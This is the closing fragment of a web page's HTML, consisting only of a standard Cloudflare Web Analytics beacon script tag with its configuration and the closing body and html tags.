<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>